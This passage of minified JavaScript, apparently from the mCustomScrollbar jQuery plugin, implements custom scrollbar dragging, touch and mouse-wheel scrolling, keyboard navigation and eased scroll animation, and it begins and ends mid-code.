o=e(this),n=o.data(a),i=n.opt,r=e(\"#mCSB_\"+n.idx+\"_container_wrapper\"),l=r.length?r:e(\"#mCSB_\"+n.idx+\"_container\"),s=[e(\"#mCSB_\"+n.idx+\"_scrollbar_vertical\"),e(\"#mCSB_\"+n.idx+\"_scrollbar_horizontal\")],c=[s[0].find(\".mCSB_dragger\"),s[1].find(\".mCSB_dragger\")];\"x\"!==i.axis&&(n.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children(\"a\")).css(\"display\",\"block\"),l.removeClass(d[8]+\" \"+d[10])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[0].css(\"display\",\"none\"),l.removeClass(d[10])):(s[0].css(\"display\",\"none\"),l.addClass(d[10])),l.addClass(d[8]))),\"y\"!==i.axis&&(n.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children(\"a\")).css(\"display\",\"block\"),l.removeClass(d[9]+\" \"+d[11])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[1].css(\"display\",\"none\"),l.removeClass(d[11])):(s[1].css(\"display\",\"none\"),l.addClass(d[11])),l.addClass(d[9]))),n.overflowed[0]||n.overflowed[1]?o.removeClass(d[5]):o.addClass(d[5])},O=function(t){var o=t.type,a=t.target.ownerDocument!==document?[e(frameElement).offset().top,e(frameElement).offset().left]:null,n=t.target.ownerDocument!==top.document?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(o){case\"pointerdown\":case\"MSPointerDown\":case\"pointermove\":case\"MSPointerMove\":case\"pointerup\":case\"MSPointerUp\":return a?[t.originalEvent.pageY-a[0]+n[0],t.originalEvent.pageX-a[1]+n[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case\"touchstart\":case\"touchmove\":case\"touchend\":var i=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[i.screenY,i.screenX,r>1]:[i.pageY,i.pageX,r>1];default:return a?[t.pageY-a[0]+n[0],t.pageX-a[1]+n[1],!1]:[t.pageY,t.pageX,!1]}},I=function(){function t(e){var t=m.find(\"iframe\");if(t.length){var o=e?\"auto\":\"none\";t.css(\"pointer-events\",o)}}function o(e,t,o,a){if(m[0].idleTimer=u.scrollInertia<233?250:0,n.attr(\"id\")===h[1])var i=\"x\",r=(n[0].offsetLeft-t+a)*d.scrollRatio.x;else var i=\"y\",r=(n[0].offsetTop-e+o)*d.scrollRatio.y;V(l,r.toString(),{dir:i,drag:!0})}var n,i,r,l=e(this),d=l.data(a),u=d.opt,f=a+\"_\"+d.idx,h=[\"mCSB_\"+d.idx+\"_dragger_vertical\",\"mCSB_\"+d.idx+\"_dragger_horizontal\"],m=e(\"#mCSB_\"+d.idx+\"_container\"),p=e(\"#\"+h[0]+\",#\"+h[1]),g=u.advanced.releaseDraggableSelectors?p.add(e(u.advanced.releaseDraggableSelectors)):p,v=u.advanced.extraDraggableSelectors?e(top.document).add(e(u.advanced.extraDraggableSelectors)):e(top.document);p.bind(\"mousedown.\"+f+\" touchstart.\"+f+\" pointerdown.\"+f+\" MSPointerDown.\"+f,function(o){if(o.stopImmediatePropagation(),o.preventDefault(),Z(o)){c=!0,s&&(document.onselectstart=function(){return!1}),t(!1),N(l),n=e(this);var a=n.offset(),d=O(o)[0]-a.top,f=O(o)[1]-a.left,h=n.height()+a.top,m=n.width()+a.left;h>d&&d>0&&m>f&&f>0&&(i=d,r=f),C(n,\"active\",u.autoExpandScrollbar)}}).bind(\"touchmove.\"+f,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=n.offset(),a=O(e)[0]-t.top,l=O(e)[1]-t.left;o(i,r,a,l)}),e(document).add(v).bind(\"mousemove.\"+f+\" pointermove.\"+f+\" MSPointerMove.\"+f,function(e){if(n){var t=n.offset(),a=O(e)[0]-t.top,l=O(e)[1]-t.left;if(i===a&&r===l)return;o(i,r,a,l)}}).add(g).bind(\"mouseup.\"+f+\" touchend.\"+f+\" pointerup.\"+f+\" MSPointerUp.\"+f,function(e){n&&(C(n,\"active\",u.autoExpandScrollbar),n=null),c=!1,s&&(document.onselectstart=null),t(!0)})},D=function(){function o(e){if(!$(e)||c||O(e)[2])return void(t=0);t=1,b=0,C=0,d=1,y.removeClass(\"mCS_touch_action\");var o=I.offset();u=O(e)[0]-o.top,f=O(e)[1]-o.left,z=[O(e)[0],O(e)[1]]}function n(e){if($(e)&&!c&&!O(e)[2]&&(T.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!C||b)&&d)){g=G();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left,n=\"mcsLinearOut\";if(E.push(o),R.push(a),z[2]=Math.abs(O(e)[0]-z[0]),z[3]=Math.abs(O(e)[1]-z[1]),B.overflowed[0])var i=D[0].parent().height()-D[0].height(),r=u-o>0&&o-u>-(i*B.scrollRatio.y)&&(2*z[3]<z[2]||\"yx\"===T.axis);if(B.overflowed[1])var l=D[1].parent().width()-D[1].width(),h=f-a>0&&a-f>-(l*B.scrollRatio.x)&&(2*z[2]<z[3]||\"yx\"===T.axis);r||h?(U||e.preventDefault(),b=1):(C=1,y.addClass(\"mCS_touch_action\")),U&&e.preventDefault(),w=\"yx\"===T.axis?[u-o,f-a]:\"x\"===T.axis?[null,f-a]:[u-o,null],I[0].idleTimer=250,B.overflowed[0]&&s(w[0],A,n,\"y\",\"all\",!0),B.overflowed[1]&&s(w[1],A,n,\"x\",L,!0)}}function i(e){if(!$(e)||c||O(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),N(y),p=G();var o=M.offset();h=O(e)[0]-o.top,m=O(e)[1]-o.left,E=[],R=[]}function r(e){if($(e)&&!c&&!O(e)[2]){d=0,e.stopImmediatePropagation(),b=0,C=0,v=G();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left;if(!(v-g>30)){_=1e3/(v-p);var n=\"mcsEaseOut\",i=2.5>_,r=i?[E[E.length-2],R[R.length-2]]:[0,0];x=i?[o-r[0],a-r[1]]:[o-h,a-m];var u=[Math.abs(x[0]),Math.abs(x[1])];_=i?[Math.abs(x[0]/4),Math.abs(x[1]/4)]:[_,_];var f=[Math.abs(I[0].offsetTop)-x[0]*l(u[0]/_[0],_[0]),Math.abs(I[0].offsetLeft)-x[1]*l(u[1]/_[1],_[1])];w=\"yx\"===T.axis?[f[0],f[1]]:\"x\"===T.axis?[null,f[1]]:[f[0],null],S=[4*u[0]+T.scrollInertia,4*u[1]+T.scrollInertia];var y=parseInt(T.contentTouchScroll)||0;w[0]=u[0]>y?w[0]:0,w[1]=u[1]>y?w[1]:0,B.overflowed[0]&&s(w[0],S[0],n,\"y\",L,!1),B.overflowed[1]&&s(w[1],S[1],n,\"x\",L,!1)}}}function l(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?o[0]:o[3]:e>60?t>3?o[3]:o[2]:e>30?t>8?o[1]:t>6?o[0]:t>4?t:o[2]:t>8?t:o[3]}function s(e,t,o,a,n,i){e&&V(y,e.toString(),{dur:t,scrollEasing:o,dir:a,overwrite:n,drag:i})}var d,u,f,h,m,p,g,v,x,_,w,S,b,C,y=e(this),B=y.data(a),T=B.opt,k=a+\"_\"+B.idx,M=e(\"#mCSB_\"+B.idx),I=e(\"#mCSB_\"+B.idx+\"_container\"),D=[e(\"#mCSB_\"+B.idx+\"_dragger_vertical\"),e(\"#mCSB_\"+B.idx+\"_dragger_horizontal\")],E=[],R=[],A=0,L=\"yx\"===T.axis?\"none\":\"all\",z=[],P=I.find(\"iframe\"),H=[\"touchstart.\"+k+\" pointerdown.\"+k+\" MSPointerDown.\"+k,\"touchmove.\"+k+\" pointermove.\"+k+\" MSPointerMove.\"+k,\"touchend.\"+k+\" pointerup.\"+k+\" MSPointerUp.\"+k],U=void 0!==document.body.style.touchAction;I.bind(H[0],function(e){o(e)}).bind(H[1],function(e){n(e)}),M.bind(H[0],function(e){i(e)}).bind(H[2],function(e){r(e)}),P.length&&P.each(function(){e(this).load(function(){W(this)&&e(this.contentDocument||this.contentWindow.document).bind(H[0],function(e){o(e),i(e)}).bind(H[1],function(e){n(e)}).bind(H[2],function(e){r(e)})})})},E=function(){function o(){return window.getSelection?window.getSelection().toString():document.selection&&\"Control\"!=document.selection.type?document.selection.createRange().text:0}function n(e,t,o){d.type=o&&i?\"stepped\":\"stepless\",d.scrollAmount=10,F(r,e,t,\"mcsLinearOut\",o?60:null)}var i,r=e(this),l=r.data(a),s=l.opt,d=l.sequential,u=a+\"_\"+l.idx,f=e(\"#mCSB_\"+l.idx+\"_container\"),h=f.parent();f.bind(\"mousedown.\"+u,function(e){t||i||(i=1,c=!0)}).add(document).bind(\"mousemove.\"+u,function(e){if(!t&&i&&o()){var a=f.offset(),r=O(e)[0]-a.top+f[0].offsetTop,c=O(e)[1]-a.left+f[0].offsetLeft;r>0&&r<h.height()&&c>0&&c<h.width()?d.step&&n(\"off\",null,\"stepped\"):(\"x\"!==s.axis&&l.overflowed[0]&&(0>r?n(\"on\",38):r>h.height()&&n(\"on\",40)),\"y\"!==s.axis&&l.overflowed[1]&&(0>c?n(\"on\",37):c>h.width()&&n(\"on\",39)))}}).bind(\"mouseup.\"+u+\" dragend.\"+u,function(e){t||(i&&(i=0,n(\"off\",null)),c=!1)})},R=function(){function t(t,a){if(N(o),!A(o,t.target)){var r=\"auto\"!==i.mouseWheel.deltaFactor?parseInt(i.mouseWheel.deltaFactor):s&&t.deltaFactor<100?100:t.deltaFactor||100,d=i.scrollInertia;if(\"x\"===i.axis||\"x\"===i.mouseWheel.axis)var u=\"x\",f=[Math.round(r*n.scrollRatio.x),parseInt(i.mouseWheel.scrollAmount)],h=\"auto\"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.width()?.9*l.width():f[0],m=Math.abs(e(\"#mCSB_\"+n.idx+\"_container\")[0].offsetLeft),p=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v=t.deltaX||t.deltaY||a;else var u=\"y\",f=[Math.round(r*n.scrollRatio.y),parseInt(i.mouseWheel.scrollAmount)],h=\"auto\"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.height()?.9*l.height():f[0],m=Math.abs(e(\"#mCSB_\"+n.idx+\"_container\")[0].offsetTop),p=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||a;\"y\"===u&&!n.overflowed[0]||\"x\"===u&&!n.overflowed[1]||((i.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),i.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==p||0>v&&p!==g||i.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<2&&!i.mouseWheel.normalizeDelta&&(h=t.deltaFactor,d=17),V(o,(m-v*h).toString(),{dir:u,dur:d}))}}if(e(this).data(a)){var o=e(this),n=o.data(a),i=n.opt,r=a+\"_\"+n.idx,l=e(\"#mCSB_\"+n.idx),c=[e(\"#mCSB_\"+n.idx+\"_dragger_vertical\"),e(\"#mCSB_\"+n.idx+\"_dragger_horizontal\")],d=e(\"#mCSB_\"+n.idx+\"_container\").find(\"iframe\");d.length&&d.each(function(){e(this).load(function(){W(this)&&e(this.contentDocument||this.contentWindow.document).bind(\"mousewheel.\"+r,function(e,o){t(e,o)})})}),l.bind(\"mousewheel.\"+r,function(e,o){t(e,o)})}},W=function(e){var t=null;try{var o=e.contentDocument||e.contentWindow.document;t=o.body.innerHTML}catch(a){}return null!==t},A=function(t,o){var n=o.nodeName.toLowerCase(),i=t.data(a).opt.mouseWheel.disableOver,r=[\"select\",\"textarea\"];return e.inArray(n,i)>-1&&!(e.inArray(n,r)>-1&&!e(o).is(\":focus\"))},L=function(){var t,o=e(this),n=o.data(a),i=a+\"_\"+n.idx,r=e(\"#mCSB_\"+n.idx+\"_container\"),l=r.parent(),s=e(\".mCSB_\"+n.idx+\"_scrollbar .\"+d[12]);s.bind(\"mousedown.\"+i+\" touchstart.\"+i+\" pointerdown.\"+i+\" MSPointerDown.\"+i,function(o){c=!0,e(o.target).hasClass(\"mCSB_dragger\")||(t=1)}).bind(\"touchend.\"+i+\" pointerup.\"+i+\" MSPointerUp.\"+i,function(e){c=!1}).bind(\"click.\"+i,function(a){if(t&&(t=0,e(a.target).hasClass(d[12])||e(a.target).hasClass(\"mCSB_draggerRail\"))){N(o);var i=e(this),s=i.find(\".mCSB_dragger\");if(i.parent(\".mCSB_scrollTools_horizontal\").length>0){if(!n.overflowed[1])return;var c=\"x\",u=a.pageX>s.offset().left?-1:1,f=Math.abs(r[0].offsetLeft)-.9*u*l.width()}else{if(!n.overflowed[0])return;var c=\"y\",u=a.pageY>s.offset().top?-1:1,f=Math.abs(r[0].offsetTop)-.9*u*l.height()}V(o,f.toString(),{dir:c,scrollEasing:\"mcsEaseInOut\"})}})},z=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+\"_\"+o.idx,r=e(\"#mCSB_\"+o.idx+\"_container\"),l=r.parent();r.bind(\"focusin.\"+i,function(o){var a=e(document.activeElement),i=r.find(\".mCustomScrollBox\").length,s=0;a.is(n.advanced.autoScrollOnFocus)&&(N(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=i?(s+17)*i:0,t[0]._focusTimeout=setTimeout(function(){var e=[te(a)[0],te(a)[1]],o=[r[0].offsetTop,r[0].offsetLeft],i=[o[0]+e[0]>=0&&o[0]+e[0]<l.height()-a.outerHeight(!1),o[1]+e[1]>=0&&o[0]+e[1]<l.width()-a.outerWidth(!1)],c=\"yx\"!==n.axis||i[0]||i[1]?\"all\":\"none\";\"x\"===n.axis||i[0]||V(t,e[0].toString(),{dir:\"y\",scrollEasing:\"mcsEaseInOut\",overwrite:c,dur:s}),\"y\"===n.axis||i[1]||V(t,e[1].toString(),{dir:\"x\",scrollEasing:\"mcsEaseInOut\",overwrite:c,dur:s})},t[0]._focusTimer))})},P=function(){var t=e(this),o=t.data(a),n=a+\"_\"+o.idx,i=e(\"#mCSB_\"+o.idx+\"_container\").parent();i.bind(\"scroll.\"+n,function(t){(0!==i.scrollTop()||0!==i.scrollLeft())&&e(\".mCSB_\"+o.idx+\"_scrollbar\").css(\"visibility\",\"hidden\")})},H=function(){var t=e(this),o=t.data(a),n=o.opt,i=o.sequential,r=a+\"_\"+o.idx,l=\".mCSB_\"+o.idx+\"_scrollbar\",s=e(l+\">a\");s.bind(\"mousedown.\"+r+\" touchstart.\"+r+\" pointerdown.\"+r+\" MSPointerDown.\"+r+\" mouseup.\"+r+\" touchend.\"+r+\" pointerup.\"+r+\" MSPointerUp.\"+r+\" mouseout.\"+r+\" pointerout.\"+r+\" MSPointerOut.\"+r+\" click.\"+r,function(a){function r(e,o){i.scrollAmount=n.scrollButtons.scrollAmount,F(t,e,o)}if(a.preventDefault(),Z(a)){var l=e(this).attr(\"class\");switch(i.type=n.scrollButtons.scrollType,a.type){case\"mousedown\":case\"touchstart\":case\"pointerdown\":case\"MSPointerDown\":if(\"stepped\"===i.type)return;c=!0,o.tweenRunning=!1,r(\"on\",l);break;case\"mouseup\":case\"touchend\":case\"pointerup\":case\"MSPointerUp\":case\"mouseout\":case\"pointerout\":case\"MSPointerOut\":if(\"stepped\"===i.type)return;c=!1,i.dir&&r(\"off\",l);break;case\"click\":if(\"stepped\"!==i.type||o.tweenRunning)return;r(\"on\",l)}}})},U=function(){function t(t){function a(e,t){r.type=i.keyboard.scrollType,r.scrollAmount=i.keyboard.scrollAmount,\"stepped\"===r.type&&n.tweenRunning||F(o,e,t)}switch(t.type){case\"blur\":n.tweenRunning&&r.dir&&a(\"off\",null);break;case\"keydown\":case\"keyup\":var l=t.keyCode?t.keyCode:t.which,s=\"on\";if(\"x\"!==i.axis&&(38===l||40===l)||\"y\"!==i.axis&&(37===l||39===l)){if((38===l||40===l)&&!n.overflowed[0]||(37===l||39===l)&&!n.overflowed[1])return;\"keyup\"===t.type&&(s=\"off\"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),a(s,l))}else if(33===l||34===l){if((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),\"keyup\"===t.type){N(o);var f=34===l?-1:1;if(\"x\"===i.axis||\"yx\"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h=\"x\",m=Math.abs(c[0].offsetLeft)-.9*f*d.width();else var h=\"y\",m=Math.abs(c[0].offsetTop)-.9*f*d.height();V(o,m.toString(),{dir:h,scrollEasing:\"mcsEaseInOut\"})}}else if((35===l||36===l)&&!e(document.activeElement).is(u)&&((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),\"keyup\"===t.type)){if(\"x\"===i.axis||\"yx\"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h=\"x\",m=35===l?Math.abs(d.width()-c.outerWidth(!1)):0;else var h=\"y\",m=35===l?Math.abs(d.height()-c.outerHeight(!1)):0;V(o,m.toString(),{dir:h,scrollEasing:\"mcsEaseInOut\"})}}}var o=e(this),n=o.data(a),i=n.opt,r=n.sequential,l=a+\"_\"+n.idx,s=e(\"#mCSB_\"+n.idx),c=e(\"#mCSB_\"+n.idx+\"_container\"),d=c.parent(),u=\"input,textarea,select,datalist,keygen,[contenteditable='true']\",f=c.find(\"iframe\"),h=[\"blur.\"+l+\" keydown.\"+l+\" keyup.\"+l];f.length&&f.each(function(){e(this).load(function(){W(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),s.attr(\"tabindex\",\"0\").bind(h[0],function(e){t(e)})},F=function(t,o,n,i,r){function l(e){u.snapAmount&&(f.scrollAmount=u.snapAmount instanceof Array?\"x\"===f.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var o=\"stepped\"!==f.type,a=r?r:e?o?p/1.5:g:1e3/60,n=e?o?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],m=\"x\"===f.dir[0]?s[1]+f.dir[1]*d[1]*n:s[0]+f.dir[1]*d[0]*n,v=\"x\"===f.dir[0]?s[1]+f.dir[1]*parseInt(f.scrollAmount):s[0]+f.dir[1]*parseInt(f.scrollAmount),x=\"auto\"!==f.scrollAmount?v:m,_=i?i:e?o?\"mcsLinearOut\":\"mcsEaseInOut\":\"mcsLinear\",w=e?!0:!1;return e&&17>a&&(x=\"x\"===f.dir[0]?s[1]:s[0]),V(t,x.toString(),{dir:f.dir[0],scrollEasing:_,dur:a,onComplete:w}),e?void(f.dir=!1):(clearTimeout(f.step),void(f.step=setTimeout(function(){l()},a)))}function s(){clearTimeout(f.step),K(f,\"step\"),N(t)}var c=t.data(a),u=c.opt,f=c.sequential,h=e(\"#mCSB_\"+c.idx+\"_container\"),m=\"stepped\"===f.type?!0:!1,p=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(o){case\"on\":if(f.dir=[n===d[16]||n===d[15]||39===n||37===n?\"x\":\"y\",n===d[13]||n===d[15]||38===n||37===n?-1:1],N(t),ee(n)&&\"stepped\"===f.type)return;l(m);break;case\"off\":s(),(m||c.tweenRunning&&f.dir)&&l(!0)}},q=function(t){var o=e(this).data(a).opt,n=[];return\"function\"==typeof t&&(t=t()),t instanceof Array?n=t.length>1?[t[0],t[1]]:\"x\"===o.axis?[null,t[0]]:[t[0],null]:(n[0]=t.y?t.y:t.x||\"x\"===o.axis?null:t,n[1]=t.x?t.x:t.y||\"y\"===o.axis?null:t),\"function\"==typeof n[0]&&(n[0]=n[0]()),\"function\"==typeof n[1]&&(n[1]=n[1]()),n},Y=function(t,o){if(null!=t&&\"undefined\"!=typeof t){var n=e(this),i=n.data(a),r=i.opt,l=e(\"#mCSB_\"+i.idx+\"_container\"),s=l.parent(),c=typeof t;o||(o=\"x\"===r.axis?\"x\":\"y\");var d=\"x\"===o?l.outerWidth(!1):l.outerHeight(!1),f=\"x\"===o?l[0].offsetLeft:l[0].offsetTop,h=\"x\"===o?\"left\":\"top\";switch(c){case\"function\":return t();case\"object\":var m=t.jquery?t:e(t);if(!m.length)return;return\"x\"===o?te(m)[1]:te(m)[0];case\"string\":case\"number\":if(ee(t))return Math.abs(t);if(-1!==t.indexOf(\"%\"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf(\"-=\"))return Math.abs(f-parseInt(t.split(\"-=\")[1]));if(-1!==t.indexOf(\"+=\")){var p=f+parseInt(t.split(\"+=\")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf(\"px\")&&ee(t.split(\"px\")[0]))return Math.abs(t.split(\"px\")[0]);if(\"top\"===t||\"left\"===t)return 0;if(\"bottom\"===t)return Math.abs(s.height()-l.outerHeight(!1));if(\"right\"===t)return Math.abs(s.width()-l.outerWidth(!1));if(\"first\"===t||\"last\"===t){var m=l.find(\":\"+t);return\"x\"===o?te(m)[1]:te(m)[0]}return e(t).length?\"x\"===o?te(e(t))[1]:te(e(t))[0]:(l.css(h,t),void u.update.call(null,n[0]))}}},X=function(t){function o(){return clearTimeout(f[0].autoUpdate),0===l.parents(\"html\").length?void(l=null):void(f[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(s.poll.change.n=i(),s.poll.change.n!==s.poll.change.o)?(s.poll.change.o=s.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(s.poll.size.n=l[0].scrollHeight+l[0].scrollWidth+f[0].offsetHeight+l[0].offsetHeight+l[0].offsetWidth,s.poll.size.n!==s.poll.size.o)?(s.poll.size.o=s.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||\"auto\"===c.advanced.updateOnImageLoad&&\"y\"===c.axis||(s.poll.img.n=f.find(\"img\").length,s.poll.img.n===s.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&o()):(s.poll.img.o=s.poll.img.n,void f.find(\"img\").each(function(){n(this)}))},c.advanced.autoUpdateTimeout))}function n(t){function o(e,t){return function(){return t.apply(e,arguments)}}function a(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var n=new Image;n.onload=o(n,a),n.src=t.src}function i(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange=\"*\");var e=0,t=f.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth;}),e}function r(e){clearTimeout(f[0].autoUpdate),u.update.call(null,l[0],e)}var l=e(this),s=l.data(a),c=s.opt,f=e(\"#mCSB_\"+s.idx+\"_container\");return t?(clearTimeout(f[0].autoUpdate),void K(f[0],\"autoUpdate\")):void o()},j=function(e,t,o){return Math.round(e/t)*t-o},N=function(t){var o=t.data(a),n=e(\"#mCSB_\"+o.idx+\"_container,#mCSB_\"+o.idx+\"_container_wrapper,#mCSB_\"+o.idx+\"_dragger_vertical,#mCSB_\"+o.idx+\"_dragger_horizontal\");n.each(function(){J.call(this)})},V=function(t,o,n){function i(e){return s&&c.callbacks[e]&&\"function\"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||w>=S[0]+y,c.callbacks.alwaysTriggerOffsets||-B>=w]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],o=[x[0].offsetTop,x[0].offsetLeft],a=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:o[0],draggerLeft:o[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-i[1])),direction:n.dir}}var s=t.data(a),c=s.opt,d={trigger:\"internal\",dir:\"y\",scrollEasing:\"mcsEaseOut\",drag:!1,dur:c.scrollInertia,overwrite:\"all\",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=e.extend(d,n),u=[n.dur,n.drag?0:n.dur],f=e(\"#mCSB_\"+s.idx),h=e(\"#mCSB_\"+s.idx+\"_container\"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?q.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?q.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=n.trigger,(0!==m.scrollTop()||0!==m.scrollLeft())&&(e(\".mCSB_\"+s.idx+\"_scrollbar\").css(\"visibility\",\"visible\"),m.scrollTop(0).scrollLeft(0)),\"_resetY\"!==o||s.contentReset.y||(i(\"onOverflowYNone\")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),\"_resetX\"!==o||s.contentReset.x||(i(\"onOverflowXNone\")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),\"_resetY\"!==o&&\"_resetX\"!==o){if(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(i(\"onOverflowY\")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(i(\"onOverflowX\")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?\"x\"===n.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;o=j(o,v,c.snapOffset)}switch(n.dir){case\"x\":var x=e(\"#mCSB_\"+s.idx+\"_dragger_horizontal\"),_=\"left\",w=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),x.parent().width()-x.width()],b=[o,0===o?0:o/s.scrollRatio.x],y=p[1],B=g[1],T=y>0?y/s.scrollRatio.x:0,k=B>0?B/s.scrollRatio.x:0;break;case\"y\":var x=e(\"#mCSB_\"+s.idx+\"_dragger_vertical\"),_=\"top\",w=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),x.parent().height()-x.height()],b=[o,0===o?0:o/s.scrollRatio.y],y=p[0],B=g[0],T=y>0?y/s.scrollRatio.y:0,k=B>0?B/s.scrollRatio.y:0}b[1]<0||0===b[0]&&0===b[1]?b=[0,0]:b[1]>=S[1]?b=[S[0],S[1]]:b[0]=-b[0],t[0].mcs||(l(),i(\"onInit\")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),Q(x[0],_,Math.round(b[1]),u[1],n.scrollEasing),(s.tweenRunning||!(0===w&&b[0]>=0||w===S[0]&&b[0]<=S[0]))&&Q(h[0],_,Math.round(b[0]),u[0],n.scrollEasing,n.overwrite,{onStart:function(){n.callbacks&&n.onStart&&!s.tweenRunning&&(i(\"onScrollStart\")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,C(x),s.cbOffsets=r())},onUpdate:function(){n.callbacks&&n.onUpdate&&i(\"whileScrolling\")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(n.callbacks&&n.onComplete){\"yx\"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){i(\"onScroll\")&&(l(),c.callbacks.onScroll.call(t[0])),i(\"onTotalScroll\")&&b[1]>=S[1]-T&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),i(\"onTotalScrollBack\")&&b[1]<=k&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,C(x,\"hide\")},e)}}})}},Q=function(e,t,o,a,n,i,r){function l(){S.stop||(x||m.call(),x=G()-v,s(),x>=S.time&&(S.time=x>S.time?x+f-(x-S.time):x+f-1,S.time<x+1&&(S.time=x+1)),S.time<a?S.id=h(l):g.call())}function s(){a>0?(S.currVal=u(S.time,_,b,a,n),w[t]=Math.round(S.currVal)+\"px\"):w[t]=o+\"px\",p.call()}function c(){f=1e3/60,S.time=x+f,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return s(),setTimeout(e,.01)},S.id=h(l)}function d(){null!=S.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(S.id):clearTimeout(S.id),S.id=null)}function u(e,t,o,a,n){switch(n){case\"linear\":case\"mcsLinear\":return o*e/a+t;case\"mcsLinearOut\":return e/=a,e--,o*Math.sqrt(1-e*e)+t;case\"easeInOutSmooth\":return e/=a/2,1>e?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t);case\"easeInOutStrong\":return e/=a/2,1>e?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(-Math.pow(2,-10*e)+2)+t);case\"easeInOut\":case\"mcsEaseInOut\":return e/=a/2,1>e?o/2*e*e*e+t:(e-=2,o/2*(e*e*e+2)+t);case\"easeOutSmooth\":return e/=a,e--,-o*(e*e*e*e-1)+t;case\"easeOutStrong\":return o*(-Math.pow(2,-10*e/a)+1)+t;case\"easeOut\":case\"mcsEaseOut\":default:var i=(e/=a)*e,r=i*e;return t+o*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var f,h,r=r||{},m=r.onStart||function(){},p=r.onUpdate||function(){},g=r.onComplete||function(){},v=G(),x=0,_=e.offsetTop,w=e.style,S=e._mTween[t];\"left\"===t&&(_=e.offsetLeft);var b=o-_;S.stop=0,\"none\"!==i&&d(),c()},G=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},J=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var 